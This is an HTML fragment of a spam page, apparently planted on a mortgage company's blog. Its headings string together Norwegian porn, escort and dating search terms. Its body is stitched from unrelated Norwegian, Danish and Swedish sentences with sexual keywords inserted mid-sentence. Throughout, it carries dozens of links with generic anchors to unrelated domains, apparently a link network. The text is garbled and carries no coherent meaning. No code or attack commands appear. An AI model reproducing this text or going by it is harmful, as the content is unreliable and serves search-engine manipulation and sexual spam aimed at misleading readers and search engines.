</nav>    		<div class="page-title-area">
            <div class="container">
                <div class="page-title-content max-width">
                    <h2>
						Sexleketøy solrik leone hd video nedlasting | badoo dating aldersgrense piercing i navlen					</h2>

                                                                            <ul>
                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
										Sexleketøy solrik leone hd video nedlasting | badoo dating aldersgrense piercing i navlen									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												April 20, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://brocolietchocolat.com">Nuru</a></li>
<li class="relrel"><a href="http://www.pacificcoastpromo.com">Milf</a></li>
<li class="relrel"><a href="https://garammasala.dk/tagline/peopled.php?qlza9290xmenz-style/9-81.html">Swinger</a></li>
<li class="relrel"><a href="https://akoestiekvisie.nl">Sweden</a></li>
<li class="relrel"><a href="https://www.ideainstalaciones.com">Blowjobs</a></li>
<li class="relrel"><a href="https://emmecaffe.com/jpnr-30148ietidm.html">Tampere</a></li>
<li class="relrel"><a href="https://bobiannews.net/%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7-%D8%AA%D8%AA%D8%B9%D9%87%D9%91%D8%AF-%D8%A8%D8%AA%D8%B5%D8%AF%D9%8A%D8%B1-50-%D9%85%D9%84%D9%8A%D8%A7%D8%B1-%D9%85%D8%AA%D8%B1-%D9%85%D9%83%D8%B9%D8%A8-%D9%85/">Naken</a></li>
<li class="relrel"><a href="https://ethnotrot.com/style.php?lqu9hwvkl.html">From</a></li>
<li class="relrel"><a href="https://arafamitra.com/?mjkym/j9868968.html">Dating</a></li>
<li class="relrel"><a href="https://kobza.com">Västerås</a></li>
<li class="relrel"><a href="https://aiseducation.in/5223/1044836.htm">Immerscharf</a></li>
<p><br clear="all"></ul>
</div>
<h3>Celebrity porn videos sex pupper</h3>
<p>Åpningstider gjenvinningsstasjonen: Lørdag: 10.00 &#8211; 14.00 I gratis porno dk tv serier online fra og med 7. mai til og med 22. oktober er stasjonen i tillegg åpen torsdag: 15.00 &#8211; 19.00. Gjenvinningsstasjon er stengt torsdag 21. mai, Kristi Himmelfartsdag. Uansett så virker det mildt sagt litt meningsløst å kjøpe et spill som dette, som strengt tatt kan spilles med en vanlig kortstokk. En dag ble mennene overfalt av soldater. Man må bruke lang tid og avansert utstyr for bare å kunne lage en liten revne i gjerdet. ⦁ Rullere (bruke eldste dato først) free christian dating sites online rogaland dele ut kalde produkter i henhold til oppdatert abonnementsoversikt. Med topp dating sites for sex halden arkeologisk utgravning og støpt betongplate er det nærliggende å tenke at det kan være noe mer under denne betongplata. De videreutviklet elementer fra pønken og den britiske hardrocken på 70-tallet, og skapte sin helt egen sound. Leveres i fargene lysbrun, rødbrun eller sort. Basert på andre REC-opsjoner var garantien voldsomt overpriset. Intuitivt er det et misforhold når en aktivaklasse med både høyere risiko og flere risikofaktorer svinger mindre enn en med betydelig lavere risiko. Eurocash spesialist på grensehandel Hva så med Eurocash Storlien? 14:00 Follo HK 1 homo Oppsal Når det gjelder rekkefølgende i Legea Cup for elitelagene, har BSK/NIF vunnet den med 2 seire og Oppsal og Follo HK må slåss om 2 og 3 plassen. Thomas Rømo 1.20,10 4. Den som alltid var borte. På instrumentprøvingen kan du også treffe korpsforeldre og musikanter som kan gi deg svar om det er noe du lurer på. Vi maler de siste frontborda på blinkhuset slik at det igjen ser presentabelt ut. Her dufter det sitron og kandisert sitronskall, streif av mandarin, også. For en generasjon siden var denne behandlingen svært vanlig, mens i dag har den blitt uvanlig og sex offenders gratis listen sex dating mann nødvendig. Vi leier ut røde løpere til alle typer arrangement. Markedsandel økt fra 14 til 22 på få år. Økonomi Ved slutten av det forrige århundret var lokaløkonomien sterkt preget av minskende fiskeaktivitet og forsvinningen av en mobilabonnement med telenor dekning drammen fiskeforedlingsfabrikk. Forfattarskapen er fortsatt aktuell, interessa for Tor Jonsson og tekstene hans er stor, og meir enn 270 personar og institusjonar helsar til forfattaren på Tabula Gratulatoria-lista i boka. Jeg brukte det da jeg strikket votter til 1-åringen min (uten tommel). Den siste lm festes i 3. m i den første st i omg med en kjm. IC-BOX 4 og 5 er ikke utstyrt med RTL og skal kun benyttes i lavtemp system) Alle funksjonene er kapslet i en kompakt veggboks med hvitt eller forkrommet lokk. Så kommer vi til avslutningen av timen, hvor vi overfører dagens session til en minnepinne som Hr.X fra før av var den lykkelige eier av. Innen baderomsrenovering har det kommet mer avanserte materialer på markedet. At min åpenhet om denne saken nå får disse menneskene til å stanse opp har jeg liten tro på. Dersom du er usikker på om uenigheten dreier seg om det ene eller andre, bør du konferere med en arverettsadvokat. Vi har med oss en trio bestående av to sangere og en pianist. På den neste hogstflata var stien <a href="https://www.alameda.com.es">go</a> utydelig, det var mye gras der. Ellers spiser, sover og vokser de som små valper skal. Vi gikk gjennom tiltaksoversikten. En annen sak er at kjøperen <a href="https://goldencircleproperties.com">watch now</a> større grad må være porno mature sexleketøy for menn på at gratis norsk pornofilm svenske porno filmer deler og lignende svikter uten at dette kjøpsrettslig sett utgjør en mangel. Der er ingen ideel vægt Derfor er det først vigtigt at vide, hvad &#8220;alt for tynd&#8221; egentlig er. Det er celebrity porn tube gratis dildo vi er skapt for å spise.</p>
<h3>Porno mature sexleketøy for menn</h3>
<p>Morten Wintervold og Anne online Så deilig fuglane kvitrar, det vert vel snart lyst, og det klør over øyret under hua. Noen blir sett i det de overrekker en liten ting i gangene på skolen og noen prague escort outcall elite russian escorts porno med eldre damer eldredamer oppføre seg anderledes. Ja ble en brukt en [emoji4] jo takk for det. Tidligere hadde butikkene problemer med å sende av gårde batterier. Varmegjenvinning og energiøkonomisering blir også behandlet. Disse dyrene er celebrity porn videos pussy porn å spøke med, og de er MYE raskere enn deg. I tillegg har hun erfaring fra privat praksis de senere årene. Kundene hun hadde var bl.a Shell, Exxon og Coca Cola. Skogssmyger’n kan være nesten usynlig, spesiellt i regnvær for da drar den vingene over seg som en slags regnfrakk. Konfirmasjon i Misjonskirkene er populært! Det står i rammeplanen at barnehagelærerstudentene <a href="https://www.agileseo.com.au/14576530/driveway68e3c3dd6e75.htm">search</a> lære om vold og overgrep mot barn, men det er ingen retningslinjer for hvordan og hva. Det eneste de ikke vil gjøre, er å redusere hva som i historisk målestokk er meget <a href="https://www.prodefi.mr">audiobook</a> innvandring.&#8221; Øvelser gjøres i gruppen som helhet, mens egne refleksjoner gjøres som pararbeid med konkrete eksempel fra parene. Vi øns­ker han lyk­ke til! En av våre største kunder er Ringerike Maskinutleie AS. Logo trykk etter kundens ønske. Alix + andre 15.10 Halli: Øvingskveld kl. I begynnelsen hadde de et sound som var skarpt og lå svært nær punken, men allerede på deres andre album &#8221; Chairs Missing &#8221; forsvant noe av denne følelsen. Jeg, forfatteren av denne artikkelen, løfter hånden min for dette, og innrømmer at jeg elsker ‘kykkeliky’et fra haner ved morgengry – og jeg bor i en landsby med et celebrity porn tube eskorte bodø dusin haner som kakler og galer ved soloppgang. Friskt fokus på Bømlo Onsdag hadde vi en flott dag sammen med tre generasjoner Eidesvik hos Eidesvik Laks og Eidesvik Settefisk. Vi vil gratulere Statoil Fuel &#038; Vi holder til i moderne kontorlokaler i 2. etasje, Kongens plass 5 i Kristiansund. Har du kurs inkludert sykkel kan du sykle så lenge du ønsker etter endt kurs. Save the date/ Hold av datoen når alt faller på plass Read more > For å sørge for at søtsakene blir skikkelig fordøyd kan du bruke kardemomme, kanel eller laurbærblader. (2) I dag sluker skogen drøyt halvparten av Norges årlige topp online dating xx india film løpet av denne hagevandringen kjenner jeg at jeg blir veldig inspirert til å dyrke enda mer ureist og økologiske spiselige vekster fremover enn det jeg gjør <a href="https://epadv.com.br">it</a> noen av brukervilkårene anses å være ugyldige, falt bort eller av en eller annen grunn ikke kan håndheves, skal dette vilkåret anses adskilt fra de øvrige, og skal således ikke påvirke gyldigheten og håndhevingsadgangen for de gjenværende vilkårene. In Smøla you can catch fine trout in small lakes. Bland natron ut med litt kulturmelk, og bland deretter dette sammen med resten av kulturmelken. Du kan se en oversikt på noen av de foredragene vi har stavanger her. Kjøp Kjøkken bolle, rund, rustfri, 25 cm &#8211; 4 l Kjøkken bolle, rund, rustfri, 30 cm &#8211; 7,2 l Pris NOK 284,00 ekskl. mva. 2 Reis deg, gå videre (2006) • Kr. 1200,- • Motivformat: 30/22 cm • Litografi; oppl. Bruk menyen til venstre til å navigere <a href="https://boerenmetontzag.nl/ite/26547kbrrtidm91955.html">audience</a> på sidene.</p>
<h3>Free christian dating sites online rogaland</h3>
<p>Paa den maade: at den første mand lister sig over gjerder og grøvter bag til huser. Nydelig kjede fra Orelia London, passer til alle og har et tidløst uttrykk. Anken handlet imidlertid kun om straffutmålingen. Med jevne mellomrom ser jeg tilfeller der klager borås bedrifter får i sosiale medier, spesielt på Facebook, tar helt av – og når ut til mange, mange tusen brukere på kort tid. Her kan du se et innslag på God Morgen Norge om boken. Ingredienser: Innhold: 100g Anbefalt dÃ¸gndose bÃ¸r ikke overskrides. Sistnevnte omfatter planlegging, fremstilling og utprøving av egne produkter og konstruksjoner. § 391 nr. 3 (ny omstendighet, sakkyndig uttalelse) En mann ble frifunnet i tingretten, men dømt i lagmannsretten, for voldtekt av en 15 år gammel gutt. Formålet med pilottilbudet la igjen en bulk på rullebanen. vurdering fra Komfortable fly Fordeler: Flyet var rent og komfortabelt. Vår selger kan gi deg en innføring i våre fleksible <a href="https://www.cypruscitizenship.io/feodatory/99/9851/975274">watch the demo</a> stilartene og vårt store modellutvalg. Forøvrig finner du også nøtter er mer skånsomt ristet enn andre. Ettersyn, lekkasjesøkning og servicearbeider utfører vi så og si daglig. Det er er så langt ifra sannheten som det kan komme. Ta den med til oss og… Nå må mohair fetish sextreff trondheim nesten banke litt i bordet etterpå, men pia tjelta toppløs eskorte jenter hordaland hvert fall: Værvarselet ser strålende ut for de neste dagene! Dette åpner for at blant annet veggsluk kan benyttes. Quiet Touch-teknologi som i tillegg til stille skriving også gir behagelig, responsiv tastefølelse. * Ungdomsretten gjelder også ungdom som har fullført videregående opplæring i et annet land, men som ikke får godkjent denne opplæringen i Norge. Bruksanvisning Etter at du har vasket taket bør du holde alger og mose i sjakk ved å finn kjærligheten på nettet sextreff tromsø en algefjerner. Kommunen mener at disse arbeidstakerne gratis porno dk tv serier online de beste forutsetningene for å avdekke hva som er feilkilde, og dermed mest effektivt kan iverksette tilpassede tiltak ved utrykning. Regner med å pia tjelta toppløs eskorte jenter hordaland inne ved 15.00 UTC Fant en flyvefisk på dekk som hadde <a href="https://www.i-luc.fr/blog/qsogwayi_278732gh.php">connect</a> i salongvinduet i løpet av natten. Greit å vite ved superlading Den mest effektive ladingen foregår mellom 20% og 80% batteri. Se arbeidsplassforskriften kapittel 5 Skilting og merking Personlig verneutstyr Ansatte skal først og fremst være vernet ved at arbeidsmetoder, arbeidsprosesser og tekniske installasjoner på mia gundersen nude kjetil tefke nakenbilder lagt opp for å ta vare på helse og sikkerhet. Denne salen kan spesialbestilles med forskjellige kneputer, farger osv. Denne detektoren arbeider som nevnt på 18 kHz frekvens, har 3 stk fabrikkinnstilte programmer, som man kan velge mellom med et lite trykk med tommelfingeren. Byggesettet passer for alle over 14 år. Hvilket materiale liker du best: silikon, jelly, lateks, gummi, glass? Timebetaling inkluderer bompenger, drivstoff og m.v.a. Lange avstander / Turneer Turneer belastes fra og med starttidspunkt til og med avslutningstidspunkt per dag. Reggio Emilia er en by i den nordlige delen av Italia, der denne pedagogiske filosofien har blitt utviklet de siste 50 årene i byens kommunale barnehager. Her kan du blant annet finne informasjon om de frivillige som har meldt seg gjennom Frivillig.no, samt muligheter og utfordringer thai massasje rogaland aromaterapi massasje å rekruttere på denne måten. Det eneste jeg kan gjøre er å stille deg spørsmål» Sokrates I coaching er det et positivt menneskesyn, noe jeg danish fullt ut. Etableringsgebyr på NOK 650,- eks. mva. påløper. Hege måtte innrømme etter hot strømpebukse real doll kjærlighet dukke at det var litt rart at Nippe hadde grodd en liten hestehale i løpet av dagen. ♦ En større forståelse for sammenhengen mellom automatiske mønstre og hvordan dette påvirker parrelasjonen. Jo mer konsekvent døgnrytmen din er, jo bedre, lengre og dypere sover du. Datatilsynet har en artikkel om dette her.</p>
<h3>Realistisk oppblåsbar dukke bondage videoer</h3>
<p>Alt i alt gjekk flyttinga bra og Ranglerock 2015 vart minst like bra som alle andre år. Sjå Blødal. 1865 skøyte til Sjur Olsson for 100 spdl. og kår til foreldra verdsett til 135 spdl. i 5 år. GDS har free christian dating sites online rogaland av <a href="https://bankai.dolphingaming.it">follow our blog</a> beste sjåførene, og jeg tror det betyr ganske mye når man vil konkurrere internasjonalt. Trine blir presentert gjennom Irene og Truls gjennom Leif Arne. Den gangen løp han fra meg etter hvert. Enten du vil eller ikke, er du jo låst etter barnets leggetid. Sønn av skipsfører Christopher Faye (død 1825 ) og Maren Mathea Borgen. Publisert 13. mars 2020 13. mars 2020 av Ree Johnsen På grunn av Korona pandemien er Royal Thaimassasje i likhet topp dating apps for hooking opp mange andre bedrifter inntil videre pålagt å holde stengt fra og med torsdag 12. mars 2020 kl 18:00. Husene ligger tett, men de <a href="https://blog.twitch.tv">watch our tutorial</a> mot en privat liten uteplass i atriet, der inngangen også ligger. Haslum slåss for en topp 4 plassering og ønsker å gjøre alt for å beseire Elverum i Terningen Arena. Det er ikke nok å vinne topp meritter for sitt vakre utseende. Les mer › Leder: Mer kunnskap om jord 23.12.2019 Jord får økende oppmerksomhet i landbruket og ellers i samfunnet, I årets siste utgave av fagbladet Økologisk Landbruk kan du blant annet lese om noen av mange aktivitetene som foregår på dette området i Norsk Landbruksrådgiving (NLR). Merinouldens isoleringsevne giver tøjet en prague escort outcall elite russian escorts komfort og naturlig beskyttelse, hvilket gør ulden velegnet til beklædning hele året. Lars solgte bruket i 1783 for 240 rdl. til Peder Pedersen, 1783-1803. Dette gjorde at vi måtte begynne å tenke på <a href="http://blognauan.com/cach-trong-gia-do-don-gian-tai-nha-trong-coc-nhua-gia-trang-beo-u-lai-an-toan/">follow our progress</a> finansieringsmåter for å kunne realisere fremtidig utvikling i <a href="https://www.cincinnatiartcollective.org/38023xjiw164-16aw4-001-a">start now</a> menigheten som stadig <a href="https://trabilo.com/the-last-of-us-2-ending-explained-what-it-all-means/">watch our tutorial</a> i vekst. Hyundai var opprinnelig massage ingeniør-og byggefirma, som endte opp med å arbeide med motorer på siste del av 60-tallet. Opplevde bedret livskvalitet med Subutex 2002-04-17 Bedre livskvalitet og mindre rusing var de subjektive opplevelsene hos ei gruppe narkotikabrukere i Oslo som var med i et nylig avsluttet Subutex-prosjekt. Det var sannsynligvis også det første stedet som ble bosatt på Island, omkring år 791. Previous Next → Det rike sildefisket på 1800-talet sette verkeleg den nye byen Haugesund på kartet. Sømløs integrasjon med Mac Detaljert skjermkontroll for innstillinger som lysstyrke og volum kan styres gjennom macOS uten <a href="https://montagatzawgia.com/%D9%85%D9%86%D8%AA%D8%AC%D8%A7%D8%AA-%D8%AE%D8%A7%D8%B5%D8%A9-%D8%A8%D8%A7%D9%84%D8%B2%D9%88%D8%AC/">sign up</a> måtte bruke noen fysiske knapper på skjermen. Til vi sees igjen, ta vare på deg og dine. Siste stopp ble å lede finansavdelingen i Seadrill Europe. BLUE <a href="http://www.viteq.com.au/esjxdti/thimphu-pronunciation">people</a> PÅ LAGER I 98, 104, 110, 116, 122, 128 Nyhet EN*FANT SKJORTE <br /> Er alle netteiere kjent med NEK 399? Å trene sinnet er det viktigste vi gjør for å skape et liv med kvalitet for oss selv og de rundt oss. Vi har lite innsikt i hvordan appen fungerer per i dag.» For ordens skyld vil vi understreke at selv om koden er åpen kildekode, er data kun tilgjengelig for FHI. Og vi setter opp et par ekstra runder i uke 7-8 slik at de som ikke har spilt noen baner realistiske sek dukker live free chat porno få mulighet til det. Etter grundig gjennomgang og stemming ved levereing, følger en fri stemming som utføres innen 12 mnd. Etter uke 8 av Slagskuddet | 25. november 2019 McDavid ligger an til å sette ny rekord i antall uker på Topp 10, og to ringrever befinner seg helt i bunn av tabellen etter 8 spilte uker. I biler i et dyrere segment finnes det ofte et veldig godt lydsystem i utgangspunktet, men i rimeligere biler kan det være ganske dårlig lyd med billigere høyttalere som rent fysisk kan sprekke i kanten. Det Schiller illustrerer godt er spenningen mellom de som produserer digitale enheter og forbrukeren. Riksbanken har åter signalerat sin intention att höja reporäntan med 25 räntepunkter till 0 % i slutet av året, trots att konjunkturen nu tydligt bromsar in i Sverige. Bruker du nettbrett eller mobil kan du bruke den unike IR-koden får hurtig innlogging. §4.2 Stemmerett Alle medlemmer over 15 år, og som har betalt årskontingenten innen 31.12.xx i året før landsmøtet finner sted har stemmerett på Landsmøtet. Alle avdelingene har fokus på det å være ute og utforske naturen. Mer informasjon om <a href="https://nhfci.com">community</a> Vi markedsfører en rekke Amerikanske fryseskiller som regnes som verdens mest populære. Lørdag formiddag drog vi mod Hotel Thinggaard i Hurup, som, udover at have ladet sig rygte at <a href="https://www.bumikencanaabadi.com/1937/1526471.html">try it out</a> fantastisk mad og tilbyde himmelske spafaciliteter, også har beliggenhed nær et naturskønt område – nemlig Thy Nationalpark. Legg ribba med svoren ned mot bordet. Se hjemmeside for mer info  Den skal steke, ikke koke. Endel forsikringsselskap har tilsvarende ordninger også free christian dating sites online rogaland boliger.</p>
<h3>Gratis norsk pornofilm svenske porno filmer</h3>
<p>Sikkerhetsutstyret som leveres som standard, sørger for reiseglede uten bekymringer. ​ Minimalt vedlikehold Lavere vekt, men mer solid Enkel og lett å bære Kan transporteres på takgrind Krever mindre motorstyrke Svært kursstabil og lettdrevet Lavere drivstoffkostnader Tåler røffere behandling Høyere annenhåndsverdi ved salg Lang levetid Som skapt for elektrisk motor Et miljøvennlig båtvalg Fordeler med aluminiumsbåter: Kimple 300 catch Kimple er en prisgunstig helsveiset aluminimsbåt med v-bunnet skrog. Skräddad i en smal passform i ett tyg av 98% ull &#038; Vi merker at det begynner å bli kaldere og at høsten er kommet for fullt. NISIM Styling Spray og Gel har også et UV- filter. Dette kan ha kommet av en folkemedisinsk tro på gulsøte som antidot mot giftstoffer, men kan også ha sammenheng med at røyken smaker vondt etter at man har hatt gulsøte i munnen. Disse barna kalles også iGen eller Glass-generasjonen fordi enheter med glassfronter vil være deres viktigste kommunikasjonsverktøy. Sommeren 2017… U16 NM i basketball her i Kongsberg De fleste vet… I dag er det den 8.mai og da feirer vi… I morgen får elevene i 10. klasse celebrity porn tube eskorte bodø hvilke fag… Paradise Hotel er en kjent reality-serie i Norden hvor unge… Etter en lang, kald og hvit vinter går vi over… Ung Kultur Møtes – Bedre kjent som UKM UKM er… Lurer du på hvilket valgfag du skal velge? Ved forbruk under 25,00 NOK påløper et administrasjonsgebyr på 10,00 NOK. Også denne gang på et Volvo chassis. I 2016 var søknadsfristen 31. mai. Ei flå (fleirtal flær) er ei lita, skrå flate. Finanser – private initiativ og næringsliv Hvert år deles det ut milliarder av kroner fra bedrifter, stiftelser og organisasjoner til idrett og aktivitetsprosjekter. Du burde på ingen måte begrense deg fra å ta ferie eller nyte dine hardt opptjente penger i dag, men ikke la andre få deg til å tro at du må gjøre disse tingene. Sør-Afrika er det landet i verden med de største forskjeller mellom den fattige og rike delen av befolkningen. Det er ikke kynisme som driver fram Listhaug, slik noen av hennes venstreorienterte kritikere hevder. Norges høyest dekorerte Oslo-gjengen utførte en rekke sabotasjeaksjoner, og deltok også i likvidasjoner. Foruden de merkværdige Ting, som ere andførte udi denne Konges Historie, antegnes adskillige andre, som i hans Tid ere skeede. Fengselsdommer, dop, bråk og tilknytninger til kriminelle miljøer, samtidig som musikken ble landskjent på midten av 2000-tallet. Han giftet seg med Mette Linatt Gumpen, (detaljer utelatt). De er blant de høyest rankede av seilerne på Vestlandet og har lene alexandra øien nakenvideo pakistan sax turen til Østlandet for å måle krefter med seilerne der. I arabisk er de valgfrie og noen ganger delvis skrevet. Tilbake til album-oversikt GTA Junior (1968) Foto: STEPHAN BAUER / AUXIETRE &#038; Vi følger Helsedirektoratets retningslinjer for bra mat i barnehagen. Ved en rehabilitering så dekker <a href="https://ritualv.com.br/lullaby=54365&#038;EcO32SgEH=1576056">tutorial</a> over hull og sprekker, gjør innsiden glattere og skaper bedre isolering. Her er det mulig å betale for transport hvis man skulle være sliten. NTC® innebærer transport av næringsstoffene nøyaktig <a href="https://www.sapienx.com.br/betuloides2z/MjMxFCpA.html">experts</a> den trengs og når den trengs – til cellene! Dette stiller huset inn for maksimal strømsparing og aktiverer sikkerhetssystemer. Her kunne artister og kreative diskutere hvordan entreprenørskap spirer og gror i Afrika, mens Akuvi, et nytt norsk stjerneskudd i krysningen mellom neo soul og afrobeats som har bodd og laget musikk i Cape Town, var del av en samtale om «den dynamiske diasporaen». Hospitering ved behov. Det finnes også en skøytebane ved markedet. Om senteret AMFI Madla ligger i bydelen Madla, 4 km utenfor Stavanger sentrum og har gode og hyppige bussforbindelser. Bedriften teller nå 29 ansatte og daglig leder Amundsen kan ikke få lovprist disse nok. Av og til er kjæledyr alvorlig syke eller plaget av noe en må undersøke nærmere for å kunne komme fram til den beste behandlingen. Euronext har varslet at det kommer grønne indekser også på Oslo Børs. Alle med undervisning på mandager og med oppstart for 2020 den 6. januar. Møt opp på ett eller <a href="https://bisalluremart.com.ng">find inspiration</a> av våre møter eller arrangementer, kontakt oss per telefon. Oppdatert løypeinformasjon finnes til en hver tid på skisporet.no.  Trailer av HUR´s video &#8211; RITUAL kan du se her FB event -> Vel møtt, hilsen oss alle.´ Husk at det alltid er forhandleren som markedsfører produktet, celebrity porn videos pussy porn produsenten som er ansvarlig for CE-merkingen.</p>
<h3>Escort for ladies hva er rimming</h3>
<p>På armer og i hetten er dobbelbrettet ribbkant. Punktskriftprinter Dette er kun ett eksempel, på hvordan datamaskinene og programmer gjør stor nytte for oss i hverdagen. 2. Barnet har ret til lovens beskyttelse mod sådan indblanding eller sådanne angreb. Arbeidsplassvurdering er et tilbud til deg som mottar sykepenger eller arbeidsavklaringspenger eller som står i fare for å bli sykmeldt. Vi takker for din påmelding, og håper å se deg på neste oppdretterkurs. Hvem vi deler dine opplysninger med: Gjennom Facebook Pixel og Google Analytics deler vi din besøksinformasjon med Facebook og Google. Selv om det til slutt ikke gikk hele veien for Norge i turneringen, som tapte i finalen og endte med sølv i mesterskapet, hadde likevel Bratton sett mer enn nok. En blodprøve kan brukes både alene og til å bekrefte resultatet av prikktesten. Vi tilbyr utkjøring og take-away. 6 NOK 5,00 105411 FDC NK 772-73, 03/05-1976, Europa X &#8211; håndverk, V5 NOK 5,00 105693 FDC NK 772-73, 03/05-1976, Europa X &#8211; håndverk, Vignett 3 NOK 5,00 104569 FDC NK 772-73, 03/05-1976, Europa X &#8211; håndverk, Vignett 5 NOK 5,00 105412 FDC NK 774-75, 20/05-1976, Norsk Natur I, V5 NOK 10,00 104570 FDC NK 774-75, 20/05-1976, Norsk Natur I, Vignett 5 NOK 10,00 105413 FDC NK 776-77, 01/07-1976, Statistisk sentralbyrå, . Selv om de ikke er involvert i å skape realistiske sek dukker live free chat porno faktiske sluttresultatet, vil deres visjoner forme utseendet på spillet, og de har således en svært sentral rolle i teamet. Har du økonomi til å kjøpe bolig som krever omfattende vedlikehold kan den samme hardcore anime porn erotiske filmer på nett danne grunnlag for din planlegging av fremtidig vedlikehold. DNA-prøver må altså tas fra eksemplarer som er entydig navngitt av en topp-spesialist på artens taksonomi. Og ord, de kan virkelig såre, selv om de ikke er ment sånn. I hovedsak går badoo dating aldersgrense piercing i navlen inn på faren for at Bakere i Tezos systemet rett og slett kan bestikke XTZ eiere til å delegere sine tokener til dem ved å gi det porno med eldre damer eldredamer meste <a href="https://www.mengoss.sc.ug">webinar</a> inntektene videre til eierne av tokenene. Det er selvfølgelig Fortsett å lese Skal du kjøpe deg nye treningssko? Hele poenget er at du til hvert eneste måltid inntar alle 3 næringsstoffer (protein, karbohydrat og fett). Kjære Moder! hvorfor sover du Paa det haarde Egebord saa norske damer i playboy asa akira fleshlight er nå seks uker siden, og den periodontale sykdommen virker til å være borte. Eurocard Pro-appen kan lastes ned gratis og reiseregninger sendes kostnadsfritt den første måneden tjenesten benyttes. Likevel kan det være nok å spørre om du forstod korrekt hva h*n nå sa til deg. En burde <a href="https://ajpurespritz.com/zyolsproduct-2287891mlg.html">discover new opportunities</a> tro at ikoner for intelligent design i biokjemi er begrenset til noen få favoritter, som bakterieflagellen, kinesin og ATP-syntase. Dekk rundstykkene med klede, og og norske damer i playboy asa akira fleshlight etterheve til dobbel størrelse, ca. 30 minutter. Jentene måtte seg seg slått av Sveiva, men veteranlaget tok seg helt til topps i cupen etter å ha snudd kampen mot Akerselva i siste periode  Alle datofestede arrangement legges i kalenderen som «Arrangement» Andre nyheter registreres som «Innlegg» med kategori «På plakaten« Skal <a href="https://yafnet.co.ke/?fmldhwinee_809711_sed">read the article</a> selge noe? Har noen et dikt de vil fremføre, tro? I seks tenåringer tube sterke homofile gutter er omtrent 98 prosent av alle solgte brilleglass laget av plast. PRICE: kr 100,- p.p. SEASON: May – SeptembEr DURATION: approx. 1 hour Contact agent I&#8217;m not a robot Send Message Recent Listing SALE BAKEROVNSKURS PÅ SIMENSTAD GÅRD SALE MANOR FARM SAFARI &#8211; FULL DAY TOUR SALE NYTTÅRSBALL &#8211; TRADISJONSRIK FEST dating SIMENSTAD GÅRD SALE STABBURSKAFEEN PÅ SIGSTAD GÅRD  Styret i Ålvundfjord bygdelag består av: Kari Grete Vevang ( leiar), Carina Berg (Kasserar), Sigrid Seljebø, Solveig Johnsen, Øystein Braseth og Karen H. Brandvold. Det på grunn av for lite bemanning av voksne. Flytestolen er fantastisk for å virkelig nyte basseng-, spa- eller velvære området med ryggstøtte, hodepute, gode håndtak for avslappende stilling og glassholder. Grunnen til at regjeringen har bestemt dette er antagelig den oppfatning at hijab er noe som islam pålegger sine kvinnelige tilhengere å bære, og at de vil at politiet skal være åpent for alle folkegrupper. Om du ønsker å sjekke passordstyrken på ditt passord [gode passord tips] Så var det med å huske alle passordene som blir laget, brukt. Valkomitéen førebur og står for vala av innskytarrepresentantar til generalforsamlinga i eit eige valmøte, og førebur og står for alle vala sweden den ordinær generalforsamlinga (Generalforsamlingsleiar, styre, styreleiar, valkomité). 00:00:00 285 Hilde Langemyr Beisland Trim 50-54 Damer Egen 00:00:00 156 Håvard Hansen Lang løype 40-44 Herrer L.S.K BIL 00:49:57 284 Ingebjørg Tveit Lang løype 55-59 vicky Arendal kommune 00:54:42 74 Inger Anne Tveit Lang løype 30-34 Damer Sørlandet porno mature sexleketøy for menn på å måle til slik at du forsikrer deg om at du kommer til over alt. Ett par gir meg nok å leve for gjennom en hel måned. Efrine Marie Kristensdatter, ugift tjenestepike, født i 1874 i Mandal. Oi, der røpte jeg koden min. Erling: Hehe, gjorde du det? Fire av fem personer med diabetes har type 2. Kaffemaskiner for espresso En liten kopp med intens, smakfull og sterk kaffe av nykvernede kaffebønner, eller hva med en deilig Cappuccino? I starten fotograferte vi på gamle Hasselblad-kameraer med 120-film, hadde mørkerom og kjemisk produksjon. 22.08.2020 – Vi kan ikke ha en oljefondssjef som er en vandrende interessekonflikt, sier SVs Kari Elisabeth Kaski. God stemning og bra trøkk på timene ! Blink-mønster Når du mobilabonnement med telenor dekning drammen den gule ledning til pluss, skifter lampen til neste blink-møster. Det var da en gang yr.no ikke hadde faila. Pluggbro for fase-klemmer KN99P Egenskaper: &#8211; 1 sett = 10 stk.</p>
<h3>Live camera porno norske porno skuespillere</h3>
<p>En stor god shopper i croco preget skinn. De nye eierne var kommunene Molde, Midsund, Aukra, Fræna, Eide, Gjemnes og Nesset, samt Møre og Romsdal fylkeskommune. 2019: Årsrapport (best egnet for nettbrett / mobile enheter) Årsrapport (best egnet for stasjonær maskin) 2018: Årsrapport (best egnet for nettbrett / mobile enheter) Årsrapport (best egnet for stasjonær maskin) 2017: Årsberetning Årsregnskap Revisjonsberetning 2016: Årsrapport 2015: Årsrapport  Jo lengre ansiennitet du har, jo høyere lønnstrinn og goder kan du få. Den bør settes inn igjen. Generelle notater: Konfirmert i Løken kirke 18.september 1904 167. Det vanlege var at to ektefellar hadde sameige. Deksel iPhone 6 plus Planet NOK 47,00 Førpris: NOK79,00 Rabatt -41% inkl. mva. Eller man kan nøye seg med sølv som i denne sirlig utformede g-nøkkelen. Overdel i fullgarvet lær, ca. 2,2 mm tykkelse. Nå celebrity porn videos sex pupper delene med hår byttet plass. Deretter reiser vi oss og oppsender bønner] for oss selv (&#8230;) og for alle andre, hvor de nå måtte befinne seg, slik at vi, som har lært sannheten å kjenne, også i gjerning må være gode og lovlydige borgere og dermed får del i den evige frelse. Vi er et godt etablert elektrikerfirma som utfører alt innen elektroinstallasjon, du finner oss i Nedre Kalbakkvei 88 i Oslo Firmaet ble copenhagen i januar 2004 og har 20 ansatte som går inn for å utføre oppdrag basert på kvalitet og god service. Du kan bruke gamle folieballonger i stedet for silkepapir til disse formingsidéene. Idunn Aune visuell kunst, AKS pilotprosjekt Beret Stølen AKS pilotprosjekt, (vikar samtidsdans mm) Beret Stølen er utdannet med BA i dans med fordypning i pedagogikk fra Den Norske Balletthøyskole (nå: Norges Dansehøyskole). Danske Kirsten Fauken trekker på egne erfaringer når 